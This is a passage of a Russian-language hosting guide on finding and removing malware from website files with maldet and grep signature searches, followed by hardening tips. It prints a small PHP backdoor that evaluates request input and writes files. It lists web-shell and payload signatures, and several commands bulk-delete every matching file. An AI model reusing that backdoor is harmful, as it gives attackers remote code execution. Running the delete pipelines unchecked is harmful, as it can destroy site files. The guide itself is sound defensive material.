# стандартные пути ispmanager

if [ -d "/var/www" ]; then

/usr/local/maldetect/maldet -b -r /var/www/?/data/www 2 >> /dev/null 2>&1

fi

fi

Проверка файлов сайтов без установки Linux Malware Detect на сервер

cd /root wget http://www.rfxn.com/downloads/maldetect-current.tar.gz tar -zxvf maldetect-current.tar.gz cd maldetect-1.4.2/files

Устанавливаем значение переменной для разрешения запуска скрипта от пользователя:

vi conf.maldet public_scan=1

Изменяем каталог, куда должна устанавливаться программа, на текущий каталог. Правим скрипт maldet:

vi maldet

Меняем

inspath=/usr/local/maldetect

на

inspath=$PWD

Запускаем maldet прямо из директории /root/maldetect-1.4.2/files:

./maldet -h

Поиск скриптов, рассылающих спам и файлов ботнета Zeus, Exploit Kit Redirect

Команда, которая не удалит ничего лишнего:

# grep -Rils --include=\*.php -e ' n7b0ecdff' -e 'CmlmKGlzc2V0KCRfUE9TVFsiY29k' ./* | xargs rm

Эта команда найдет возможные спам-скрипты и сохранит их список в файл spam_scripts в директории, где вы сейчас находитесь:

# grep -Rils --include=\*.php -e '\@\$emaillist\=\$_POST' -e '\$emaillist=' -e '\$smtp_username=' -e '\$smtp_password=' -e 'Sender Anonym Email' ./* > spam_scripts

Эта команда найдет различные ботнетовские редиректы, и сохранит их список в файл redirects в директории, где вы сейчас находитесь:

# grep -Rils --include=\*.{php,htm,html} -e 'if(md5(md5(\$' -e 'h1\>Loading...' -e 'b\>Please wait a moment ...\ You will be forwarded. \<' -e '... Please wait...\<\/h3' -e 'You are here because one of your friends has invited you...\

Redirecting...' -e 'bankofamerica' -e 'http:\/\/hellosomeguys' -e 'rldailynews.com' -e 'http\:\/\/.*doctor.*\.com' -e '\-\-81a338\-\-' -e '\; it.src = ' ./* > redirects

В результате выполнения этих команд, вы получите два списка файлов, которые необходимо вручную проверить: если среди них нет нужных файлов, то вы можете удалить все файлы из списка.

Поиск различных malware скриптов

Эта команда найдет Shell’ы на сайтах, и сохранит их список в файл malware1 в директории, где вы сейчас находитесь. Так как такая команда может занять довольно продолжительное время, поэтому в ее конце стоит знак &, это позволит продолжить работу с консолью.

# grep -Rils --include=\*.{php,htm,html} -e 'FilesMan' -e 'b=4594' -e 'e2aa4e' -e 'v58f57b98 = 0' -e 'forexam\@pandion.im' -e 'pathToDomains' -e 'if(navigator.userAgent.match(' -e 'var vst = String.fromCharCode' -e 'Menu\_files\/jquery.js' -e 'i5463 == null' -e 'r57.gen.tr' -e '\/rsize.js' -e 'feelthesame.changeip.name' -e '40,101,115,110,98,114,105,110' -e 'c99sh' -e 'Shell by' -e ' sh_ver' -e '\.tcpflood' -e 'c999sh' -e 'Array(base64_decode' -e 'Attacker Perl File' -e 'bogel = ' -e '(\!function_exists(\"getmicrotime\"))' -e'\$d=substr' -e 'WSO ' -e 'r57shell' -e 'msg=@gzinflate(@base64_decode(@str_replace' -e '6POkiojiO7iY3ns1rn8' -e ' mysql_safe' -e 'sql2_safe' -e 'aHR0cDovLzE3OC4yMTEu' -e 'php function _' -e 'encodeURIComponent(document.URL)' -e '\; if(isset(\$_REQUEST' -e 'UdpFlood' -e 'udp\:\/\/1.1.1.1' -e '\ (md5(\$_POST\[' -e 'header(\"Location\: http' -e 'fx29sh_' -e 'c999sh_surl' -e 'c99sh' -e '\/request12.php' -e 'NlOThmMjgyODM0NjkyODdiYT' ./* > malware1 &

Эта команда найдет различные malware в php скриптах на сайтах, и сохранит их список в файл malware2 в директории, где вы сейчас находитесь. Выполнение этой команды, так же как и предыдущей, может занять продолжительное время, поэтому в ее конце стоит &:

# grep -Rils --include=\*.php -e 'JGNvZGUgPSBiYXNlN' -e 'DQplcnJ' -e 'eval(gzinflate(base64_decode' -e 'eval(gzinflate(str_rot13(base64_decode(' -e 'eval(gzuncompress(base64_decode(' -e 'eNrtfWt72zbS6Of6VyBcZSk1uviSS2vFTl1Haf' -e 'JpdGVDb25kICV7SFRUUF9VU0VSX0FHRU5' -e 'JHNoX2lkID0gIld5QW1aR0ZuWjJWeU95Q' -e 'sDdphXZgsTKddSYnsFVT9EUfRCI' -e 'QBDB51E25BF9A7F3D2475072803D1C36D' -e 'Yzk5c2hlbGwucGhw' -e 'aHR0cDovL3d3dy5zb21lLWNvZGUvZXhwbG9pdHMuYw' -e 'aWYgKChwcmVnX21hdGNoKCcvdGV4dFwvdm5kL' -e 'QfgsDdphXZgsTKog2c1x' -e 'QGVycm9yX3JlcG9ydGluZygwKTsg' -e 'JHNoX2lkID0gIlQzZHVaV1' -e 'rUl6QttVEP58lfoflr' -e 'jVNtT9tADP4' -e 'c2V0X3RpbWVf' -e 'UFycmF5KGJhc2U2NF9kZWNvZGUo' -e 'pZLfasMgFMbvB3sHK4UolLKNXa3r' -e 'nVNdi9swEHw' -e 'JHl5eU5CTnJLZk5TeUdyaX' -e 'JZvHbsRIlkX39SNdBS5okwbd0wV6n' -e '8\<\[\@7MGLKMs' -e 'DVU1EuQGEHyO70qBWKst' -e '\@432LKMs' -e 'QfgsDdphXZgsTKog' -e 'ZGVmaW5lKCdBS0lTTUVUX1' ./* > malware2 &

Эта команда найдет различные malware в java скриптах на сайтах. Список выведет сразу:

# grep -Rils --include=\*.js -e '\%3C\%73\%63\%72\%69\%70\%74\%20\%74\%79\%70' -e 'kSKlBXYjNXZfhSZwF2YzVmb1h' ./*

Проверка и чистка/удаление найденных скриптов

После получения списка зараженных файлов настало время их почистить.

malware1:

cat malware1 | grep -v 'public_html' | grep -v 'webstat' | xargs grep -Rils 'FilesMan' | \ xargs grep -Rils "sDdphXZgsTKddSYnsF" | xargs sed -i "" -e "/auth_pass\ =/d" &

cat malware1 | grep -v 'public_html' | grep -v 'webstat' | xargs grep -Rils 'FilesMan' | \ xargs grep -Rils "sDdphXZgsTKddSYnsF" | xargs sed -i "" -e "/sDdphXZgsTKddSYnsF/d" &

cat malware1 | grep -v 'public_html' | grep -v 'webstat' | xargs grep -Rils 'FilesMan' | xargs rm &

Следующая команда удаляет скрипты с подобным кодом:

<?php $awff = "a9b193d36245fc6a750a75eb594a3c70"; if(isset($_REQUEST['vpyu'])) { $wwyioqi = $_REQUEST['vpyu'];

eval($wwyioqi); exit(); } if(isset($_REQUEST['yccqdyb'])) { $mhvwg = $_REQUEST['qipseeqy'];

$mvwvjnec = $_REQUEST['yccqdyb']; $gfcked = fopen($mvwvjnec, 'w'); $qllnske = fwrite($gfcked, $mhvwg);

fclose($gfcked); echo $qllnske; exit(); }?>

cat malware1 | xargs grep -Rils ' = fopen(\$' | xargs grep -Rils ' = fwrite(\$' | xargs rm &

Команда, которая удалит веб-шеллы FilesMan:

cat malware1 | xargs grep -Rils 'FilesMan' | xargs grep -Rils 'auth_pass' | xargs rm &

Смотрим для каждого паттерна и по ходу либо чистим файлы, либо удаляем.

cat malware1 | xargs grep -Rils 'b=4594'

malware2:

Чистка кода от возможных вставок:

cat malware2 | xargs grep -Rils 'DQplcnJ' | xargs perl -pi -e 's/eval\(base64_decode\(\"DQplcn.*fQ0KfQ\=\="\)\)\;//g' &

cat malware2 | xargs grep -Rils 'DQplcnJ' | xargs perl -pi -e 's/eval\(base64_decode\(\"DQplcn.*Cn0NCn0\=\"\)\)\;//g' &

cat malware2 | xargs grep -Rils 'DQplcnJ' | xargs perl -pi -e 's/eval\(base64_decode\(\"DQplcn.*DQp9DQp9\"\)\)\;//g' &

Смотрим каждый паттерн отдельно и также либо чистим, либо удаляем файл:

cat malware1 | xargs grep -Rils 'паттерн_из_второй_длинной_команды_из_пункта_3'

Профилактика защиты от вирусов

Не секрет, что чем дальше, тем больше становится вредоносного кода, способного поразить файлы Вашего сайта и все больше способов злоумышленники находят, чтобы получить доступ к файлам сайта. Не существует панацеи, чтобы «легким движением руки» раз и навсегда избавить свои файлы от печальной участи. Прежде всего, безопасность Ваших ресурсов зависит именно от Ваших же действий. Вам необходимо снизить шанс заражения сайта вредоносным кодом. Более подробно рассмотрим некоторые возможности для осуществления этого.

Как предостеречь свои проекты от вредоносного кода, а также себя от нервных срывов

- Прежде, чем размещать сайт на сервере, проверьте антивирусом все компьютеры, на которых могли находиться файлы сайта и с которых Вы производите администрирование. Делайте проверку регулярно;

- Регулярно обновляйте программное обеспечение на сервере. Зачастую уязвимости в ПО являются векторами атак;

- Используйте новые версии CMS и всех шаблонов/плагинов/скриптов для сайта, регулярно делайте обновления. Обратите также внимание, что nulled-версии (не лицензионные) CMS могут иметь ряд уязвимостей;

- Используемые пароли — немаловажный пункт. Меняйте пароли периодически и не пренебрегайте правилам безопасности паролей;

- Старайтесь не размещать несколько сайтов в директории одного пользователя, а по возможности создавайте отдельного пользователя для каждого — так Вы изолируете сайты друг от друга на случай заражения;

- Возьмите за правило делать резервные копии (бэкапы) сайтов. Как только закончили размещать сайт на сервере и наполнять его контентом, сделайте его бэкап, чтобы Вы всегда смогли восстановить файлы сайта. Обязательно настройте график резервного копирования в панели управления сервером ispmanager (если Вы используете ее). Инструкция здесь;

- Слабое место сайта — это директории с правами доступа 777 (например, uploads), куда злоумышленники могут поместить вредоносные скрипты. Запретите исполнение кода с помощью .htaccess в таких директориях. Для этого создайте файл с именем .htaccess в необходимой директории с следующим содержимым:

RemoveHandler .phtml .php .php3 .php4 .php5 .php6 .phps .cgi .exe .pl .asp .aspx .shtml .shtm .fcgi .fpl .jsp .htm .html .wml AddType application/x-httpd-php-source .phtml .php .php3 .php4 .php5 .php6 .phps .cgi .exe .pl .asp .aspx .shtml .shtm .fcgi .fpl .jsp .htm .html .wml

- В файле конфигурации PHP (php.ini) отключите неиспользуемые функции из списка в опции disable_functions (используемые уберите):

disable_functions = exec, mail, passthru, shell_exec, system, proc_open, popen, curl_exec, curl_multi_exec, parse_ini_file, show_source

- Для отправки писем с сайта используйте функцию PHP smtp

- Для профилактики спама установите на сайте captcha на формы отправки.

В чистке сайта от вредоносного кода Вам поможет эта статья

Немного информации по безопасности

- http://find-xss.net/scanner/ — онлайн-сканер уязвимостей скриптов сайта

WordPress

- http://bezopasnostpc.ru/sites/site-protection/zashhita-sayta-kontrol-zarazheniya-wordpress-file-monitor-plus

- http://blogproblog.com/wordpress-security/

- http://blog.sjinks.pro/security/1122-fight-brute-force-attacks/

Joomla

- http://joomlaportal.ru/content/view/1364/70/

- http://joomlaforum.ru/index.php/topic,246899.0.html

- http://joomlaforum.ru/index.php/board,104.0.html

- http://joomla-umnik.ru/zaschita-adminki-joomla

- http://joofaq.ru/problemi-s-joomla-i-rasshireniyami/bezopasnost-sayta/ispolzuem-fayl-htaccess-dlya-zaschiti-sayta-skrivaem-dostup-k-adminke-joomla-i-ubiraem-prosmotr-moduley-cherez-tp-1